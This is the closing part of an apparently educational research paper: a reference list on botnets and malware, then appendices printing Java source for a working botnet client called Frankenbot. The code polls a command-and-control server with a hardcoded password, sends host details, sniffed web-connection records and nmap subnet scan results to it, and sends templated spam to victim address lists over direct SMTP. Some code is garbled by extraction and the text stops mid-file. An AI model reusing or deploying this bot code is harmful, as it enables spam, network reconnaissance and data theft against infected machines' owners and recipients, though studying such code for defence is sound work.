- SETI@home (2011). The Search for Extraterrestrial Intelligence. http://setiathome.berkeley.edu.
- Staniford, S. (2008). Do AntiVirus Products Detect Bots? FireEye Malware Intelligence Lab. Retrieved from http://blog.fireeye.
- Sterbenz, A. (2006). Java and security bits. Retrieved from http://blogs.sun.com/andreas/.
- Stone-Gross, B, & Cova, M, & Cavallaro, L, & Gilbert, B, & Szydlowski, M, & Kemmerer, R, & Kruegel, C, & Vigna, R (2009). Your Botnet is My Botnet: Analysis of a Botnet Takeover. Proceedings of the ACM CCS, Chicago, IL.
- Symantec MessageLabs (2011). March 2011 Intelligence Report. Retrieved from http://www.messagelabs.com.
- Tan, J (2001). Forensics Readiness. @stake, Inc. Cambridge Massachusets

- Van Eeten, M. & Bauer, J. (2008), Economics Of Malware: Security Decisions, Incentives And Externalities. OECD STI Working Paper. Retrieved from http://www.oecd.org.
- Van Eeten, M, & Bauer, J., & Asghari, H. & Tabatabaie, S, & Rand, D. (2010). The Role of Internet Service Providers in Botnet Mitigation: An Empirical Analysis Based on Spam Data. Technical report from 2010 OECD STI Workshop. Retrieved from http://www.oecd.org.
- Wang, P., & Sparks, S., & Zou, C. (2007). An Advanced Hybrid Peer-to-Peer Botnet, Usenix HotBots'07.
- You, H, & Yim, K (2010). Malware Obfuscation Techniques: A Brief Survey. 2010 International Conference on Broadband, Wireless Computing, Communication and Application. IEEE Computer Society.
- Zhuang, L., & Dunagan, J., & Simon, D. R., & Wang, H. J., & Tygar, J.D. (2008). Characterizing Botnets from Email Spam Records. Usenix LEET '08. San Francisco, California.

#### Appendix A - Bot.java

```
package ca.franky.frankenbot bot;
import java.net.InetAddress;
* A class that hold the key characteristics of our bot, including
* the bot status, the unique ID, its sleep cycle, etc.
* @author Francois Begin 2011
public class Bot {
// Current status of the bot
String status;
// The initial password to authenticate to the C&C
String ccInitialPwd;
// The initial C&C URL
String ccInitialURL;
// How often in seconds to poll the C&C for instructions
int sleepCycle;
// Randomness in sleep cycle
int sleepCycleRandomness;
// This bot's unique ID
String id;
// This bot's public IP address
InetAddress publicIP;
// Various network parameters related to this host
HostNetParams hostNetParams;
/**
 * Our main constructor
 * /
public Bot() {
   status = "init";
    ccInitialPwd = "K9!@J3llyB@by!Th3M@st3r";
    ccInitialURL = "https://factorynol.franky.ca/botcandc/";
    sleepCycle = 10;
    sleepCycleRandomness = 5;
    id = "";
   publicIP = null;
    hostNetParams = new HostNetParams();
 * Method that generated a unique bot id using a hash of the
* host hardware nformation. Currently only implemented on Linux
public void generateBotID() {
    HostDetails myHost = new HostDetails();
    String hwData = "";
    if (myHost.osName.toUpperCase().equals("LINUX")) {
       hwData = Tools
```

François Begin, françois.begin@telus.com

```
.runCmd("lshw | grep -e serial -e product |
       grep -v Controller | grep -v None");
```

## Appendix B - BotMain.java

```
package ca.franky.frankenbot bot;
import java.net.InetAddress;
import java.net.UnknownHostException;
import java.util.Iterator;
* Our main class that drives the bot's actions
* @author fbegin1
* /
public class BotMain {
public enum ccResponses { start, sleep, noReponse, spam, scan };
public static void main(String[] args) {
    /*******
    * BOT IS IN INIT MODE
     ********
    * Check for arguments given to the bot at startup.
    * Currently, only 'debug' is implemented
   Boolean debug = false;
   for (int i = 0; i < args.length; i++) {
       if ( args[i].equals("-debug") ) {
           debug = true;
       }
     }
   // Create a new bot object
   Bot myBot = new Bot();
   if ( debug ) { System.out.println("New bot object created"); }
   // We set up a trust to the SSL cert of the
   // web server running our C&C
   new CC Connector().setupTrust();
   // We will need to create various report objects
   // to send to the C&C
   CC DataExchanger myReport = new CC DataExchanger();
   // This holds replies from the C&C
   String replyFromCC;
   Boolean botStarted = false;
   while ( ! botStarted ) {
        // We attempt to connect to the C&C for the first time
       replyFromCC = myReport.makeInitialConnection(myBot, debug);
```

François Begin, françois.begin@telus.com

```
switch ( ccResponses.valueOf( replyFromCC)) {
       case start:
           botStarted = true;
           if (debug) System.out.println("C&C told me to start");
           break;
       case sleep:
           botStarted = false;
           if (debug) System.out.println("C&C told me to sleep for
now");
           break;
       case noReponse:
           if (debug) System.out.println("No response from C&C.
Sleeping...");
           break;
       default:
           if ( debug) System.out.println("C&C responded with
something I did not understand: '" + replyFromCC +"'" );
           break;
       }
       if (! botStarted) {
           Tools.sleep(myBot.sleepCycle, myBot.sleepCycleRandomness,
debug);
       1
   }
    /*******
    * BOT IS IN START MODE
     ********
   myBot.status = "start";
   // Generate the botID
   if ( debug) System.out.println("Determining botID");
   myBot.generateBotID();
   if ( debug) System.out.println("This bot UID = "+myBot.id);
   // We build an object containing details about this host
   if ( debug) System.out.println("Getting bot details");
   // We send our first real report to the C&C and expect
   // the C&C to reply with our public IP address
   replyFromCC = myReport.sendHostsDetails(myBot, debug);
   // If the C&C replied with our public IP address, we
   // save that information
   if ( replyFromCC != null ) {
       try {
           myBot.publicIP = InetAddress.getByName(replyFromCC);
           if ( debug) System.out.println("C&C informed me that my
public IP is"+myBot.publicIP);
       } catch (UnknownHostException e) {
           // TODO Auto-generated catch block
           e.printStackTrace();
        }
```

```
}
    /********
     * BOT IS IN COMMAND MODE
   myBot.status = "command";
   if (debug) System.out.println("Starting listening thread");
   NICListener listenerThread = new NICListener();
   listenerThread.start();
   while (true) {
       // We gather tcp connection data
       String tcpConnections = "";
       Iterator<String> itr =
listenerThread.connectionTriplets.iterator();
       while (itr.hasNext()) {
           tcpConnections += itr.next();
       }
       // We POST ongoing reports to the C&C and listen
       // for further orders
       replyFromCC = myReport.sendOngoingReport(myBot, tcpConnections,
debug);
       switch ( ccResponses.valueOf( replyFromCC)) {
        /*******
         * BOT IS SENDING SPAM
       case spam:
           if (debug) System.out.println("C&C told me to send spam");
           Mailer myMailer = new Mailer(myBot);
           myBot.status = "spam";
            * Retrieve spam parameters from C&C
           replyFromCC = CC DataExchanger.requestSpamParameters (myBot,
debug);
           if ( replyFromCC != null && replyFromCC.contains("<spam>"))
               if (debug) System.out.println("Sending spam");
               SpamModule.send(replyFromCC,myMailer, debug);
               // Go back to command mode after having sent spam
               myBot.status = "command";
           } else {
               if (debug) {
                   System.out.println("I should be sending spam but I
received null or garbled spam parameters from the C&C:");
                   System.out.println(replyFromCC);
               }
           }
```

```
break;
        /******
        * BOT IS SCANNING
       case scan:
           if (debug) System.out.println("C&C told me to scan");
           myBot.status = "scan";
           // We pause our tcp listening thread
           if (debug) System.out.println("Pausing the tcp listening
thread");
            // Pause the thread
           synchronized (listenerThread) {
               listenerThread.pleaseWait = true;
           //String nmapCommand = "nmap -sS -T sneaky -0 " +
           String nmapCommand = "nmap -ss -0 " +
myBot.hostNetParams.primaryInterfaceNetwork.toString().replace("/", "")
HostNetParams.toCIDR(myBot.hostNetParams.primaryInterfaceSubnetMask);
           if (debug) System.out.println(" Using the following: " +
nmapCommand);
           String nmapData = Tools.runCmd(nmapCommand);
           replyFromCC = CC DataExchanger.sendSubnetScanReport(myBot,
nmapData, debug);
           // Re-start the thread
           synchronized (listenerThread) {
               listenerThread.pleaseWait = false;
           myBot.status = "command";
           break;
        /******
        * BOT IS SLEEPING
        *******
       case sleep:
           if (debug) System.out.println("C&C told me to sleep");
           Tools.sleep(myBot.sleepCycle, myBot.sleepCycleRandomness,
debug);
           break;
        /*********
        * BOT DOES NOT KNOW WHAT TO DO
       case noReponse:
           if (debug) System.out.println("No response from C&C.
Sleeping...");
           Tools.sleep(myBot.sleepCycle, myBot.sleepCycleRandomness,
debug);
           break;
       default:
```

```
if ( debug) System.out.println("C&C responded with
something I did not understand: '" + replyFromCC +"'" );
            Tools.sleep(myBot.sleepCycle, myBot.sleepCycleRandomness,
debug);
            break;
        }
   }
}
```

#### Appendix C - CC Connector.java

```
package ca.franky.frankenbot bot;
import java.io.BufferedReader;
import java.io.InputStreamReader;
import java.io.OutputStreamWriter;
import java.io.UnsupportedEncodingException;
import java.net.URL;
import java.net.URLConnection;
import java.net.URLEncoder;
import java.util.Properties;
* A class that handles the connection to the C&C through POSTs
* @author fbegin1
public class CC Connector {
// The encoded data we are POSTing
String postData;
// The repy we got from C\&C
String ccReply;
// The URL of the C&C
String ccURL;
/**
* A method to setup trust so that we trust the self-signed certificate
of the C&C
* /
public void setupTrust() {
    Properties systemProps = System.getProperties();
    systemProps.put("javax.net.ssl.trustStore","./jssecacerts");
    System.setProperties(systemProps);
}
 * An empty constructor
public CC Connector() {
}
* Our main constructor
 * @param myPostData A 2-dimensional array containing the data we want
 * @param myccURL The URL where we are sending this POST
 * @param debug Whether or not we are running in debug mode
public CC Connector( String[][] myPostArray, String myccURL, Boolean
debug ) {
     * We build postData using myPostArray
```

François Begin, françois.begin@telus.com

```
* /
    postData="";
    for ( int i=0; i < myPostArray.length; i++ ) {</pre>
        try {
            postData += URLEncoder.encode(myPostArray[i][0], "UTF-8") +
"=" + URLEncoder.encode(myPostArray[i][1], "UTF-8") +"&";
        } catch (UnsupportedEncodingException e) {
            // TODO Auto-generated catch block
            e.printStackTrace();
        }
    }
    // Chop off trailing &
   postData = postData.substring(0,postData.length()-1);
    ccURL = myccURL;
    ccReply="noReponse";
    try
    {
        URL url;
        * The bot identifies itself and POST information about itself
        url = new URL(ccURL+"connect.php");
        if ( debug) {
            if (debug) System.out.println("---- start POST data ----
");
            System.out.println(url); System.out.println(postData);
            if (debug) System.out.println("---- end POST data ----");
        URLConnection conn = url.openConnection();
        conn.setDoOutput(true);
        OutputStreamWriter wr = new
OutputStreamWriter(conn.getOutputStream());
       wr.write(postData);
        wr.flush();
         * The bot gets a response from C&C
        String reply = "";
        BufferedReader rd = new BufferedReader (new
InputStreamReader(conn.getInputStream()));
        String line;
        while ((line = rd.readLine()) != null) {
            reply += line;
        }
        if ( reply!=null && !reply.equals("")) {
            ccReply = reply;
        }
```

```
wr.close();
    rd.close();
    } catch (Exception e) {
}
```

#### Appendix D - CC DataExchanger.java

```
package ca.franky.frankenbot bot;
* A class that encodes the data we wish to send to the C&C and
* gets a reply from C&C
* @author fbegin1
public class CC DataExchanger {
/**
* An empty constructor
public CC DataExchanger() {
}
 * A method to send detailed host information to the C&C
 * @param myBot The bot object sending the report
 * @param debug Whether or not we are running in debug mode
 * @return
public String sendHostsDetails(Bot myBot, Boolean debug) {
    HostDetails myHost = new HostDetails();
    String[][] myPostArray = new String[9][2];
    myPostArray[0][0] = "botpwd";
    myPostArray[0][1] = myBot.ccInitialPwd;
    myPostArray[1][0] = "status";
    myPostArray[1][1] = myBot.status;
    myPostArray[2][0] = "botID";
    myPostArray[2][1] = myBot.id;
    myPostArray[3][0] = "hostName";
    myPostArray[3][1] = myHost.hostName;
    myPostArray[4][0] = "osName";
    myPostArray[4][1] = myHost.osName;
   myPostArray[5][0] = "osVersion";
   myPostArray[5][1] = myHost.osVersion;
   myPostArray[6][0] = "osArch";
   myPostArray[6][1] = myHost.osArch;
   myPostArray[7][0] = "hostUptime";
   myPostArray[7][1] = myHost.hostUptime;
    myPostArray[8][0] = "hostIps";
    myPostArray[8][1] = myHost.hostIps;
    CC_Connector my_cc_Connector = new CC Connector( myPostArray,
myBot.ccInitialURL, debug);
    return my cc Connector.ccReply;
}
```

François Begin, françois.begin@telus.com

```
/**
* A method to send the initial report when attempting to connect to
the C&C for the first time
* @param myBot The bot object sending the report
 * @param debug Whether or not we are running in debug mode
 * @return
 * /
public String makeInitialConnection(Bot myBot, Boolean debug) {
    String[][] myPostArray = new String[2][2];
   myPostArray[0][0] = "botpwd";
   myPostArray[0][1] = myBot.ccInitialPwd;
   myPostArray[1][0] = "status";
   myPostArray[1][1] = myBot.status;
    CC_Connector my_cc_Connector = new CC Connector( myPostArray,
myBot.ccInitialURL, debug);
    return my cc Connector.ccReply;
}
/**
* A method to send the regular reports to the C&C
 * @param myBot
 * @param tcpConnections
 * @param debug
 * @return
public String sendOngoingReport (Bot myBot, String tcpConnections,
Boolean debug) {
   HostDetails myHost = new HostDetails();
   Mailer myMailer = new Mailer (myBot);
   String[][] myPostArray = new String[6][2];
   myPostArray = new String[6][2];
   myPostArray[0][0] = "botpwd";
   myPostArray[0][1] = myBot.ccInitialPwd;
   myPostArray[1][0] = "status";
   myPostArray[1][1] = myBot.status;
   myPostArray[2][0] = "botID";
   myPostArray[2][1] = myBot.id;
   myPostArray[3][0] = "hostUptime";
   myPostArray[3][1] = myHost.hostUptime;
   myPostArray[4][0] = "tcpConnections";
   myPostArray[4][1] = tcpConnections;
   myPostArray[5][0] = "SMTPmode";
   myPostArray[5][1] = myMailer.mode;
    CC Connector my cc Connector = new CC Connector ( myPostArray,
myBot.ccInitialURL, debug);
    return my cc Connector.ccReply;
```

```
}
* A method to send subnet scan results report to the C&C
* @param myBot
 * @param subnetScanResults
* @param debug
 * @return
public static String sendSubnetScanReport(Bot myBot, String
subnetScanResults, Boolean debug) {
    String[][] myPostArray = new String[4][2];
   myPostArray = new String[4][2];
   myPostArray[0][0] = "botpwd";
   myPostArray[0][1] = myBot.ccInitialPwd;
   myPostArray[1][0] = "status";
   myPostArray[1][1] = myBot.status;
   myPostArray[2][0] = "botID";
   myPostArray[2][1] = myBot.id;
   myPostArray[3][0] = "subnetScan";
   myPostArray[3][1] = subnetScanResults;
    CC Connector my cc Connector = new CC Connector ( myPostArray,
myBot.ccInitialURL, debug);
    return my cc Connector.ccReply;
}
 * A method to send the regular reports to the C&C
 * @param myBot
 * @param tcpConnections
 * @param debug
 * @return
 * /
public static String requestSpamParameters(Bot myBot, Boolean debug) {
   Mailer myMailer = new Mailer(myBot);
    String[][] myPostArray = new String[4][2];
   myPostArray = new String[4][2];
   myPostArray[0][0] = "botpwd";
   myPostArray[0][1] = myBot.ccInitialPwd;
   myPostArray[1][0] = "status";
   myPostArray[1][1] = myBot.status;
   myPostArray[2][0] = "botID";
   myPostArray[2][1] = myBot.id;
   myPostArray[3][0] = "SMTPmode";
   myPostArray[3][1] = myMailer.mode;
    CC Connector my cc Connector = new CC Connector ( myPostArray,
myBot.ccInitialURL, debug);
```

# Appendix E – HostDetails.java

```
package ca.franky.frankenbot bot;
import java.net.InetAddress;
import java.net.UnknownHostException;
* A class that hold details about this host, such as OS information,
host uptime, etc.
* @author fbegin1
* /
public class HostDetails {
// Operating system name
String osName;
// Operating system architecture
String osArch;
// Operating system version
String osVersion;
// Uptime of the host
String hostUptime;
// Name of the host
String hostName;
// IP addresses defined on interfaces of this host
String hostIps;
// SMTP server mode of operation. The values can be 'self' if the host
can send email directly, 'isp' if the host needs
// to use its ISP SMTP server or 'filtered' if the host cannot send
mail out
String smtpMode;
public HostDetails() {
    //Tools myTools = new Tools();
    * Clear variables
    * /
    osName = null;
    osArch = null;
    osVersion = null;
    hostUptime = null;
    hostName = null;
    hostIps = "";
     * Get details about host
    osName = System.getProperty ("os.name");
```

François Begin, françois.begin@telus.com

```
osArch = System.getProperty ("os.arch");
   osVersion = System.getProperty ("os.version");
   if ( osName.toUpperCase().equals("LINUX")) {
       hostUptime = Tools.runCmd("uptime");
   InetAddress addrs[] = null;
   try {
       hostName = InetAddress.getLocalHost().getHostName();
   } catch (UnknownHostException e) {
       // TODO Auto-generated catch block
       e.printStackTrace();
   try {
        addrs = InetAddress.getAllByName(hostName);
    } catch (UnknownHostException e) {
     // TODO Auto-generated catch block
     e.printStackTrace();
   for (InetAddress addr: addrs) {
     if (!addr.isLoopbackAddress() && addr.isSiteLocalAddress()) {
         hostIps += addr.getHostAddress()+"|";
     }
   }
}
}
```

#### Appendix F - HostNetParam.java

```
package ca.franky.frankenbot bot;
 import java.net.InetAddress;
 import java.net.UnknownHostException;
 import org.xbill.DNS.Lookup;
 import org.xbill.DNS.MXRecord;
 import org.xbill.DNS.Record;
 import org.xbill.DNS.TextParseException;
 import org.xbill.DNS.Type;
 import jpcap.JpcapCaptor;
 import jpcap.NetworkInterface;
 import jpcap.NetworkInterfaceAddress;
 * A class that defines the network parameters of the host.
 * Actually, for the purpose of this pedagogical exercise,
 * we make some pretty significant assumptions:
 * First we consider that the interface that is directly connected to
 * the default gateway is our 'main/primary' interface. Second, we
 * assume that there is only one.
 * Of course, neither assumption is 100% accurate but it is a good
 enough assumption in the context of our work. It allows us
 * to concentrate on a single NIC when we do things such as passively
 listen to tcp connections and when we run a scan of
 * our network.
 * @author fbegin1
 */
 public class HostNetParams {
 // Name of the main interface e.g. eth0, eth1
 String primaryInterfaceName;
 // IP of the main interface e.g. 192.168.1.100
InetAddress primaryInterfaceIP;
// Netmask of the main interface e.g. 255.255.255.0
 InetAddress primaryInterfaceSubnetMask;
 // Network address of the main interface e.d. 192.168.1.0
 InetAddress primaryInterfaceNetwork;
 // Host default gateway
 String defaultGateway;
 // The ID of the main interface e.g. 0, 1, etc
 int primaryInterfaceID;
```

François Begin, françois.begin@telus.com

```
// The host's routes (from netstat -rn)
 String hostRoutes;
 // The host's FODN
 String hostFODN;
 // The host's domain name
 String hostDomainName;
 /**
  * Our main constructor
 public HostNetParams() {
      * We rely on netstat -rn to get host routing information
     hostRoutes = Tools.runCmd("netstat -rn ");
     String[] multiLineRoutes = hostRoutes.split("\n");
     String defaultRoute = "";
      * The line that start with 0.0.0.0 contains our default route and
 primary interface (see comments at the top
      * of this class for our definition of 'primary'
     for ( int i=0; i< multiLineRoutes.length; i++) {</pre>
         if ( multiLineRoutes[i].substring(0,7).equals("0.0.0.0")) {
             defaultRoute = multiLineRoutes[i];
         }
     }
      * The second element of the line that starts with 0.0.0.0 should
 have the default gateway
      * and the last element should have the name of our main interface
      * e.g. 0.0.0.0 192.168.1.254 0.0.0.0 UG
          0 eth1
 0
     if ( defaultRoute.trim().length()>0) {
         String defaultRouteElements[] = defaultRoute.split("\\s+");
         primaryInterfaceName =
defaultRouteElements[defaultRouteElements.length-1];
         defaultGateway = defaultRouteElements[1];
     } else {
        primaryInterfaceName = "unknown";
         defaultGateway = "unknown";
     }
      * We use jpcap to get the interface names. We match the name to
 the interface ID, which we will
      * need when we sniff traffic
      * /
```

```
NetworkInterface[] devices = JpcapCaptor.getDeviceList();
    primaryInterfaceID = -1;
     for (int i = 0; i < devices.length; i++) {</pre>
         if ( devices[i].name.contains((primaryInterfaceName))) {
             primaryInterfaceID = i;
     }
     * We determine the IP address of the main interface and its subnet
 mask
     * /
     int n=0;
     for (NetworkInterfaceAddress a :
 devices[primaryInterfaceID].addresses) {
         if (n==0) {
             primaryInterfaceIP = a.address;
             primaryInterfaceSubnetMask = a.subnet;
         }
     }
      * We get the network address for the main interface.
     try {
         primaryInterfaceNetwork = InetAddress.getByName(
binaryStringToIP( logicalAND( ipToBinary(
 primaryInterfaceIP.getAddress() ),ipToBinary(
 primaryInterfaceSubnetMask.getAddress() ) ));
     } catch (UnknownHostException e) {
         // TODO Auto-generated catch block
         e.printStackTrace();
 }
 * A method that sets DNS data related to this host, namely the host
 FQDN and the name of the domain where it resides
  * @param myPublicIP
public void findDNSdata(InetAddress myPublicIP) {
     // Find the FQDN
    hostFQDN = myPublicIP.getCanonicalHostName();
     // Find the domain (assumption here is .com, .net, etc so we use
 the last 2 parts of the FQDN)
     String[] nameParts = hostFQDN.split("\\.");
     hostDomainName = nameParts[nameParts.length-
 2]+"."+nameParts[nameParts.length-1];
 }
```

```
/**
* A method that attempts to find the SMTP server based on the domain
where the host resides
 * @param myDomain
 * @return
public String findSMTPserver(String myDomain) {
    String SMTPServer = null;
    int preference = 1000;
    Record[] records = null;
    try {
        records = new Lookup(myDomain, Type.MX).run();
    } catch (TextParseException e) {
        // TODO Auto-generated catch block
        e.printStackTrace();
    }
    if ( records != null ) {
        for (int i = 0; i < records.length; <math>i++) {
            MXRecord mx = (MXRecord) records[i];
            if ( mx.getPriority() < preference) {</pre>
                SMTPServer = mx.getTarget().toString();
                preference = mx.getPriority();
            }
        }
    }
    return SMTPServer;
}
* A method that takes a string containing the binary representation of
an IP address and changes it to the usual decimal representation
 * @param myBinaryIP
 * @return
 * /
private String binaryStringToIP ( String myBinaryIP ){
    String myResult="";
    if ( ! (myBinaryIP.length() == 32) ) {
        return "";
    } else {
        for ( int i=0; i < 4; i++) {
            String octet = myBinaryIP.substring(8*i,8*i+8);
            int octetValue = Integer.parseInt(octet,2);
            if ( ! (i == 0) ) {
                myResult += ".";
            myResult += Integer.toString(octetValue);
        }
    }
```

```
return myResult;
}
 * Method that dos a logical AND on two strings representing binary
numbers
 * @param firstString
 * @param secondString
 * @return
 * /
private String logicalAND ( String firstString, String secondString ) {
    String myResult="";
    if ( ! (firstString.length() == firstString.length()) ) {
        return "";
    } else {
        for ( int i=0; i < firstString.length(); i++) {</pre>
            if ( firstString.substring(i,i+1).equals("1") &&
secondString.substring(i,i+1).equals("1") ) {
                myResult += "1";
            } else {
                myResult += "0";
        }
    }
    return myResult;
}
 * Method that translates a byte array (representing an IP) into a
binary number (saved as a string)
 * @param ipInBytesArray
 * @return
private static String ipToBinary(byte[] ipInBytesArray) {
    String ipAddress = "";
    for ( int i = 0; i<ipInBytesArray.length;i++) {</pre>
        StringBuilder binaryValue = new StringBuilder("00000000");
        for (int bit = 0; bit < 8; bit++) {</pre>
             if (((ipInBytesArray[i] >> bit) & 1) > 0) {
                 binaryValue.setCharAt(7 - bit, '1');
        ipAddress += binaryValue;
    return ipAddress;
}
```

```
* Method that translates a subnet mask to its CIDR notation form
 * @param ipInBytesArray
 * @return
 * /
public static String toCIDR(InetAddress myNetmask) {
    String maskString = ipToBinary(myNetmask.getAddress());
    return "/"+maskString.replace("0", "").trim().length();
}
```

## Appendix G - Mailer.java

```
package ca.franky.frankenbot bot;
import java.io.DataInputStream;
import java.io.DataOutputStream;
import java.net.Socket;
import java.text.DateFormat;
import java.util.Date;
import java.util.Locale;
/**
* A class that helps the bot determine whether or not it can send
outbound mail. The class also has a method to send an actual email
* @author fbegin1
* /
public class Mailer {
String mode;
String smtpServer;
public Mailer(Bot myBot) {
    if ( Mailer.checkOutboundSMTP("gmail-smtp-in.l.google.com")) {
       mode = "self";
        smtpServer = myBot.hostNetParams.hostFQDN;
    } else {
        myBot.hostNetParams.findDNSdata(myBot.publicIP);
        String hostSMTPServer =
myBot.hostNetParams.findSMTPserver(myBot.hostNetParams.hostDomainName);
        if ( hostSMTPServer != null) {
            if ( Mailer.checkOutboundSMTP(hostSMTPServer) ) {
                mode = "isp";
                smtpServer = hostSMTPServer;
            } else {
                mode = "filtered";
                hostSMTPServer = null;
            }
        } else {
            mode = "filtered";
            hostSMTPServer = null;
        }
    }
}
* Method to send SMTP message via open SMTP relay server by
communicating directly with the SMTP server
```

François Begin, françois.begin@telus.com

```
* via a socket. Code adapter from
http://www.developerfusion.com/code/1975/sending-email-using-smtp-and-
java/
 * @param m sHostName The SMTP server we are using to send spam
 * @param m iPort The port on which we are connecting and sending the
 * @param subject The subject of the spam we are sending
 * @param fromAddress The from address of the spam message
 * @param toAddress The to address of the spam message
 * @param body The body of the spam message
 * @return
 * /
@SuppressWarnings("deprecation")
public static Boolean sendMsg(String smtpServer, int port, String
subject, String fromAddress, String toAddress, String body) {
    Socket smtpSocket = null;
    DataOutputStream os = null;
    DataInputStream is = null;
    Date dDate = new Date();
    DateFormat dFormat =
DateFormat.getDateInstance(DateFormat.FULL,Locale.US);
    try
    {
     smtpSocket = new Socket(smtpServer, port);
     os = new DataOutputStream(smtpSocket.getOutputStream());
      is = new DataInputStream(smtpSocket.getInputStream());
      if(smtpSocket != null && os != null && is != null)
          try
              os.writeBytes("HELO franky.ca\r\n");
              os.writeBytes("MAIL From: <"+fromAddress+">\r\n");
              os.writeBytes("RCPT To: <"+toAddress+">\r\n");
              //Placeholder in case we ever want to implement CC/BCC
              //os.writeBytes("RCPT Cc: <theCC@anycompany.com>\r\n");
              os.writeBytes("DATA\r\n");
              os.writeBytes("X-Mailer: Via Java\r\n");
              os.writeBytes("Content-Type: text/html\r\n");
              os.writeBytes("DATE: " + dFormat.format(dDate) + "\r\n");
              os.writeBytes("From: Me <"+fromAddress+">\r\n");
              os.writeBytes("To: YOU <"+toAddress+">\r\n");
              //Placeholder in case we ever want to implement CC/BCC
              //os.writeBytes("Cc: CCDUDE
<CCPerson@theircompany.com>\r\n");
              //os.writeBytes("RCPT Bcc:
BCCDude < BCC@invisiblecompany.com > \r\n");
              os.writeBytes("Subject: " + subject + "\r\n");
              os.writeBytes(body + "\r\n");
              os.writeBytes("\r\n.\r\n");
              os.writeBytes("OUIT\r\n");
              // Now send the email off and check the server reply.
              // Was an OK is reached you are complete.
              String responseline;
```

```
while((responseline = is.readLine())!=null)
              { // System.out.println(responseline);
                  if(responseline.indexOf("Ok") != -1)
                      break;
              }
          }
          catch(Exception e)
          { System.out.println("Cannot send email as an error
occurred."); }
     }
    }
    catch (Exception e)
    { System.out.println("Host " + smtpServer + "unknown"); }
   return true;
}
* A method that checks whether or not this host can send mail out
(port 25 is not blocked by the ISP). The SMTP
 * server we test is hard coded to simplify our code
* @return
private static Boolean checkOutboundSMTP(String smtpServer) {
    if ( Tools.runCmd("nmap -PN " + smtpServer + " -p
25").contains("25/tcp open smtp")) {
       return true;
    } else {
       return false;
}
```

#### Appendix H - NICListenet.java

```
package ca.franky.frankenbot bot;
import java.io.IOException;
import java.util.HashSet;
import java.util.Set;
import jpcap.JpcapCaptor;
import jpcap.NetworkInterface;
import jpcap.packet.Packet;
import jpcap.packet.TCPPacket;
/**
* A class that allows the bot to listen promiscuously for TCP
connections to and from this host
* @author fbegin1
* /
class NICListener extends Thread {
Set<String> connectionTriplets = new HashSet<String>();
boolean pleaseWait = false;
public void run() {
    while (true) {
         * Has a pause been requested?
        synchronized (this) {
            while (pleaseWait) {
                try {
                    wait();
                } catch (Exception e) {
            }
        }
         * If not pause, start snooping on the interface, keeping a
running tally of
         * (srcIP, dstIP, dstPort) tcp triplets
        try {
            NetworkInterface[] devices = JpcapCaptor.getDeviceList();
            JpcapCaptor captor;
            captor = JpcapCaptor.openDevice(devices[2], 65535, false,
            captor.setFilter("tcp and (dst port 80 or dst port 443)",
true);
            while(true) {
                Packet myCapturedPacket = captor.getPacket();
                if ( myCapturedPacket != null ) {
                    final TCPPacket
tcpPacket=(TCPPacket)myCapturedPacket;
connectionTriplets.add("("+tcpPacket.src ip.toString().replace("/","")+
```

François Begin, françois.begin@telus.com

```
","+tcpPacket.dst ip.toString().replace("/","")+","+tcpPacket.dst port+
") ");
            }
        } catch (IOException e) {
            // TODO Auto-generated catch block
            e.printStackTrace();
        }
    }
}
```

## Appendix I – SpamModule.java

```
package ca.franky.frankenbot bot;
import java.io.BufferedWriter;
import java.io.File;
import java.io.FileWriter;
import java.io.IOException;
import java.io.Writer;
import java.util.ArrayList;
import java.util.Iterator;
public class SpamModule {
public static void send(String replyFromCC, Mailer myMailer, Boolean
debug) {
    if ( replyFromCC != null && replyFromCC.contains("<spam>")) {
        if (debug) System.out.println("C&C told me to spam. I am
operating in '" + myMailer.mode+"' mode and my SMTP server is '" +
myMailer.smtpServer+"'");
        // Write the response to a file
        Writer output = null;
        File file = new File("/tmp/.spamlist");
        try {
            output = new BufferedWriter(new FileWriter(file));
            output.write(replyFromCC);
            output.close();
        } catch (IOException e) {
            // TODO Auto-generated catch block
            e.printStackTrace();
        }
        // Process the response and extract the spam configuration
parameters for all the spam messages to be sent
        ArrayList<SpamXMLparser> mySpamConfigs = new
SpamXMLparser().returnSpamConfigs("/tmp/.spamlist");
        Iterator<SpamXMLparser> itr0 = mySpamConfigs.iterator();
         * Send out spam
        while ( itr0.hasNext()) {
            SpamXMLparser currentSpamDetails = new SpamXMLparser();
            currentSpamDetails = itr0.next();
            * Adjust the body if fields like -firstName-, -lastName-
and -link-: are found
            String adjustedBody =
currentSpamDetails.emailBody.replaceAll("-firstName-",
currentSpamDetails.victimFirstName).replaceAll("-lastName-",
currentSpamDetails.victimLastName);
            if ( adjustedBody.contains("-link-:")) {
```

François Begin, françois.begin@telus.com

```
String linkDetails =
adjustedBody.substring(adjustedBody.indexOf("-link-:")).substring(0,
adjustedBody.substring(adjustedBody.indexOf("-link-:")).indexOf("
")).replaceAll("-link-:","");
               String link =
linkDetails.substring(0,linkDetails.indexOf("^"));
                String linkText =
linkDetails.substring(linkDetails.indexOf("^")+1);
                adjustedBody =
adjustedBody.substring(0,adjustedBody.indexOf("-link-:")) + "<A
HREF = \"+link+"\">"+linkText+"</A>" +
adjustedBody.substring(adjustedBody.indexOf("-link-
:")+linkDetails.length() + 7);
            if (debug) {
                System.out.println(" Sending spam to
"+currentSpamDetails.victimAddress);
               Mailer.sendMsg(myMailer.smtpServer, 25,
currentSpamDetails.emailSubject, currentSpamDetails.emailFromAddress,
currentSpamDetails.victimAddress, adjustedBody);
        }
    }
}
```

## Appendix J - SpamXMLparser.java

```
package ca.franky.frankenbot bot;
import java.util.ArrayList;
import javax.xml.parsers.SAXParser;
import javax.xml.parsers.SAXParserFactory;
import org.xml.sax.Attributes;
import org.xml.sax.SAXException;
import org.xml.sax.helpers.DefaultHandler;
/**
* A class that parses an XML file adn extract data related to spam we
want to send out
* @author Slightly modified version of code by mkyong
* @source http://www.mkyong.com/java/how-to-read-xml-file-in-java-sax-
parser
* /
public class SpamXMLparser {
public ArrayList<SpamXMLparser> spamConfigArrayList = new
ArrayList<SpamXMLparser>();
public String victimAddress;
public String victimFirstName;
public String victimLastName;
public String emailFromAddress;
public String emailSubject;
public String emailBody;
 public SpamXMLparser(){
 }
 public SpamXMLparser(String myVictimAddress,String
myVictimFirstName, String myVictimLastName, String myEmailSubject, String
myEmailFromAddress,String myEmailBody) {
    spamConfigArrayList = null;
    victimAddress = myVictimAddress;
    victimFirstName = myVictimFirstName;
    victimLastName = myVictimLastName;
    emailSubject = myEmailSubject;
    emailFromAddress = myEmailFromAddress;
    emailBody = myEmailBody;
 public ArrayList<SpamXMLparser> returnSpamConfigs(String myFile) {
      try {
```

François Begin, françois.begin@telus.com

```
